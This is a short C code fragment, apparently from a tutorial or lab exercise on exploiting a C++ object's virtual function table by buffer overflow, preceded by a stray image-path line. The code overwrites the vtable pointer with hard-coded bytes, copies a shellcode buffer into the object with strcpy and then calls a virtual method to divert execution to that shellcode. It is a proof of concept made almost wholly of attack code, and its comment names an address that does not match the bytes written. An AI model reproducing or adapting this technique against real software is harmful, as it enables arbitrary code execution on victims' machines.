 void main(void)
{
LoadLibrary("user32.dll");
char * p_vtable;
p_vtable=overflow.buf-4;//point to virtual tab
//__asm int 3
//reset fake virtual table to 0x004088cc
//the address may need to ajusted via runtime
p_vtable[0]=0x50;
p_vtable[1]=0xE3;
p_vtable[2]=0x42;
p_vtable[3]=0x00;
strcpy(overflow.buf,shellcode1);//set fake vir
p=&overflow;
p->test();
}